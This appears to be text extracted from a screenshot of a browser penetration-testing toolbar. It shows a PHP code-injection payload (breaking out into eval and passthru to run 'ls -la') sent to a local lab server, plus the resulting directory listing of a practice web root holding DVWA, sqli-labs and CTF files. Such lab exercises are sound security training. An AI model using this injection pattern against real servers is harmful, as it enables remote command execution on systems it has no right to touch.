 http://192.16...22);//&code=
http://192.168.243.135/cr.p...
192.168.243.135/cr.php?args=){}eval("passthru('ls -la');");//&code=
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.243.135/cr.php?args=){}eval("passthru('ls -la');");//&code=
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
total 28440 drwxr-xr-x. 15 root root 4096 Jul 7 15:18 . drwxr-xr-x. 5 root root 48 Apr 2 21:14 .. -rw-r--r--. 1 root root 35 Sep 7 2018 .gitignore -rw-r--r--. 1 root root 2038 Sep 7 2018 .travis.yml drwxrwxrwx. 8 root root 114 Apr 7 2019 CTF-Web-
Chellenge drwxrwxrwx. 8 root root 4096 Jul 13 2019 DVWA -rwxrwxrwx. 1 root root 1350234 Jul 13 2019 DVWA-master.zip -rw-r--r--. 1 root root 33 Oct 18 2019 aaa.php -rw-r--r--. 1 root root 57 Jul 7 15:18 cr.php -rwxrwxrwx. 1 root root 10 Nov 26
2019 flag.php -rwxrwxrwx. 1 root root 1383 Nov 26 2019 index.php drwxr-xr-x. 3 root root 53 Jun 11 09:11 love -rwxrwxrwx. 1 root root 20 Apr 5 2019 phpinfo.php drwxrwxrwx. 8 root root 207 Jun 29 2019 pikachu -rwxrwxrwx. 1 root root 151471
Jun 24 2019 root.php drwxrwxrwx. 78 root root 4096 Apr 6 2019 sqlib drwxrwxrwx. 2 root root 235 Jul 1 21:55 test drwxrwxrwx. 10 root root 4096 Oct 26 2019 thinkcmf-X2.2.1 -rw-r--r--. 1 root root 9740629 Oct 26 2019 thinkcmf-X2.2.1.zip
-rwxrwxrwx. 1 root root 2443679 May 27 2019 thinkphp_5.0.23_with_extend.zip drwxrwxrwx. 8 root root 243 May 27 2019 tp5 drwxr-xr-x. 8 root root 206 Nov 22 2019 tp5.0.23 drwxrwxrwx. 29 root root 4096 Jul 6 15:57 upload drwxrwxrwx. 2 root
root 6 Jun 30 2019 uploads drwxrwxrwx. 5 root root 88 Jul 14 2019 vot-discuz.ml-1fb3ba9004ac -rwxrwxrwx. 1 root root 15366671 Jul 14 2019 vot-discuz.ml-1fb3ba9004ac(1).zip drwxrwxrwx. 5 root root 4096 Jun 11 09:23 wordpress -rwxrwxrwx. 1
root root 1191 Nov 21 2019 xxx.php -rw-r--r--. 1 root root 0 Nov 26 2019 xxxx.php -rwxrwxrwx. 1 root root 1070 May 20 2019 反序列化.php